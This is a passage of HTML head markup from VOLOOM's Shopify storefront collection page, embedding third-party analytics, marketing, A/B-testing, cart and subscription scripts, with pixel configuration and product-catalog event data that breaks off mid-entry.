    <link href="//voloom.com/cdn/shop/t/63/assets/base.css?v=98445041223646390361768589525" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//voloom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//voloom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//voloom.com/cdn/shop/t/63/assets/component-predictive-search.css?v=76514217051199997821758047493"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"voloom.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"77639778362",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SxZShL/klaviyo.js?company_id=SxZShL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "collection",
    suffix: "",
  };
  window.__productIdFromTemplate = null;
  window.__plpCollectionIdFromTemplate = 77639778362;
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/4cd8946bbe49/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/cartix/blocks/app-embed/e1e19d44-60f2-4f05-8156-49ac0f614adf --><script>
  if (Shopify.designMode) {
    const domElement = document.body || document;

    $on = (e,d,g,h,b)=>e.addEventListener(d,c=>{for(d=e,b=c.target;b!=d;)b.matches(g)?h.call(d=b,c,b):b=b.parentNode})

    $on(domElement, 'submit', 'form[action*="/cart/add"]', (e, matched) => {
      e.preventDefault()
      e.stopPropagation()
      let form = matched.closest('form[action*="/cart/add"]')
      console.log(form)
      const rawPayload = new FormData(form)
      window.CD_ADDTOCART(rawPayload)
    })

    $on(domElement, 'click', 'form[action*="/cart/add"] [type="submit"]', (e, matched) => {
      e.preventDefault()
      e.stopPropagation()
      let form = matched.closest('form[action*="/cart/add"]')
      console.log(form)
      const rawPayload = new FormData(form)
      window.CD_ADDTOCART(rawPayload)
    })

    $on(domElement, 'click', 'a[href*="/cart"]', (e, matched) => {
      e.preventDefault()
      e.stopPropagation()
      window.CD_OPENCART()
    })
  }
</script>

<script type="text/javascript" async src="https://cartdrawer.nyc3.cdn.digitaloceanspaces.com/prod/cart-drawer.js?shop=voloom.myshopify.com" data-cartix-version="2.3.45"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('voloom.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/terrific/blocks/terrific_sdk/a349432b-1e27-4f54-93f9-730388850013 -->


<script async>
  function loadScriptSequentially(src, callback) {
    const script = document.createElement('script');
    script.src = src;
    script.onload = callback;
    script.setAttribute('storeId', 'UZNquZbsdOc2yuagoNOR');
    script.onerror = function() {
      console.error('Failed to load script:', src);
      // Call callback even on error to continue loading chain
      if (callback) callback();
    };
    document.head.appendChild(script);
  }
  document.addEventListener('DOMContentLoaded', function() {
    loadScriptSequentially('https://terrific.live/terrific-sdk.js', function() {
      console.log('Terrific SDK script loaded successfully');
    });
  });

</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7e96-e748-7ff1-a653-c27532b6eb95/getsale-35/assets/v3-banner.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8026619962,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8026619962,storefrontBaseUrl: "https://voloom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"663027770","configuration":"{\"eventKey\":\"c19a964f-420d-48da-91bf-0c5ec5f6a39b\",\"name\":\"voloom - Axon Pixel\",\"storefrontToken\":\"ec01c577c023884d583a1c99e35da46b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"657129530","configuration":"{\"shopId\":\"voloom.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"627769402","configuration":"{\"shopId\":\"voloom.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"602570810","configuration":"{\"accountID\":\"UZNquZbsdOc2yuagoNOR\",\"isEmbedBlockActive\":\"true\",\"firebaseProjectId\":\"terrific-live\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9285156378cd01a4d6ab26248d5399a7","type":"APP","apiClientId":217080954881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"586252346","configuration":"{\"widgetId\":\"3zb0nizs7wsh0yn\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"585629754","configuration":"{\"accountID\":\"SxZShL\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"511606842","configuration":"{\"advertiserId\":\"59699\",\"shopDomain\":\"voloom.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.5\",\"originalNetwork\":\"sas\",\"customTransactionTag\":\"ShareASale\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"367722554","configuration":"{\"shop\":\"voloom.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"240779322","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-964021056\\\",\\\"GT-NFDPVJ8\\\",\\\"G-5C33SX74TV\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/i19vCOet9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/07bJCNut9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/rFbtCOSt9qYaEMCW18sD\\\",\\\"MC-FT6DQRMLQ3\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/GzmkCNit9qYaEMCW18sD\\\",\\\"MC-FT6DQRMLQ3\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/jJIwCOGt9qYaEMCW18sD\\\",\\\"MC-FT6DQRMLQ3\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/8kp0COqt9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/UncGCN6t9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223248442","configuration":"{\"pixelCode\":\"C5150ESJGAA0KJGRVA40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"79953978","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Terrific Pixel"},{"id":"92078138","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Upfluence AST"},{"id":"92700730","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention.com Script "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"VOLOOM","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"voloom.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/voloom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://voloom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8026619962","storefrontBaseUrl":"https:\/\/voloom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"77639778362\",\"title\":\"All Products\",\"productVariants\":[{\"price\":{\"amount\":149.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hair Volumizing Iron\",\"vendor\":\"VOLOOM\",\"id\":\"6784460161082\",\"untranslatedTitle\":\"Hair Volumizing Iron\",\"url\":\"\/products\/volumizing-hair-iron\",\"type\":\"Straighteners\"},\"id\":\"39593238888506\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/products\/2-2Blue-4.jpg?v=1740427648\"},\"sku\":\"OIPW15-2\",\"title\":\"Classic (1.5\\\") \/ Blue\",\"untranslatedTitle\":\"Classic (1.5\\\") \/ Blue\"},{\"price\":{\"amount\":89.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Endless Waver\",\"vendor\":\"VOLOOM\",\"id\":\"4599793647674\",\"untranslatedTitle\":\"Endless Waver\",\"url\":\"\/products\/voloom-endless-waver\",\"type\":\"Curling Irons\"},\"id\":\"32175992963130\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/Waver.png?v=1741895999\"},\"sku\":\"OIGEWVR1.3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":26.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Very Airy Volumizing Powder\",\"vendor\":\"VOLOOM\",\"id\":\"7378163826746\",\"untranslatedTitle\":\"Very Airy Volumizing Powder\",\"url\":\"\/products\/very-airy-volumizing-powder\",\"type\":\"Hair Care\"},\"id\":\"40773271224378\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/Voloom_VolumePowder_Ecom.png?v=1740700236\"},\"sku\":\"V80VP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Very Airy Thermal Protection Mist\",\"vendor\":\"VOLOOM\",\"id\":\"6941099098170\",\"untranslatedTitle\":\"Very Airy Thermal Protection Mist\",\"url\":\"\/products\/very-airy-low-residue-thermal-protection-mist\",\"type\":\"Hair Care\"},\"id\":\"39769586532410\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/Voloom_ThermalMist_Ecom.png?v=1740700701\"},\"sku\":\"TDB-THRX-04-B\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Very Airy Dry Texturizing Spray\",\"vendor\":\"VOLOOM\",\"id\":\"6947740516410\",\"untranslatedTitle\":\"Very Airy Dry Texturizing Spray\",\"url\":\"\/products\/very-airy-low-residue-texturizing-spray\",\"type\":\"Hair Care\"},\"id\":\"39775659360314\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/Voloom_TextureSpray_Ecom.png?v=1740700192\"},\"sku\":\"VDT-VTD-07-AC\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"VOLOOM Hot Tool Holster\",\"vendor\":\"VOLOOM\",\"id\":\"4357603360826\",\"untranslatedTitle\":\"VOLOOM Hot Tool Holster\",\"url\":\"\/products\/voloom-hot-tool-holster\",\"type\":\"Accessories\"},\"id\":\"31221048770618\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/PinkHotToolHolder.png?v=1688004339\"},\"sku\":\"1941 - PI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":156.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"VOLOOM Favorites Kit - Rootie 3\/4\\\"\",\"vendor\":\"VOLOOM\",\"id\":\"7383621140538\",\"untranslatedTitle\":\"VOLOOM Favorites Kit - Rootie 3\/4\\\"\",\"url\":\"\/products\/blushbasics-voloom-favorites-kit-rootie-3-4\",\"type\":\"Hair Styling Tool Sets\"},\"id\":\"40792787779642\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/BlushBasics_Rootie.jpg?v=1740696325\"},\"sku\":\"OIRR1.0-2-BUNDLE\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"},{\"price\":{\"amount\":156.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"VOLOOM Favorites Kit - Petite 1\\\"\",\"vendor\":\"VOLOOM\",\"id\":\"7383621042234\",\"untranslatedTitle\":\"VOLOOM Favorites Kit - Petite 1\\\"\",\"url\":\"\/products\/blushbasics-voloom-favorites-kit-petite-1\",\"type\":\"Bundles\"},\"id\":\"40792787091514\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/BlushBasics_Petite.jpg?v=1740696176\"},\"sku\":\"OIPPet1.0B-2-BUNDLE\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"},{\"price\":{\"amount\":156.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"VOLOOM Favorites Kit - Classic 1.5\\\"\",\"vendor\":\"VOLOOM\",\"id\":\"7383606165562\",\"untranslatedTitle\":\"VOLOOM Favorites Kit - Classic 1.5\\\"\",\"url\":\"\/products\/blushbasics-voloom-favorites-kit-classic-1-5\",\"type\":\"Bundles\"},\"id\":\"40792735744058\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/BlushBasics_Classic.jpg?v=1740689048\"},\"sku\":\"OIPW15-2-BUNDLE\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":37.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Protect \u0026 Style Volumizing Bundle\",\"vendor\":\"VOLOOM\",\"id\":\"7398122061882\",\"untranslatedTitle\":\"Protect \u0026 Style Volumizing 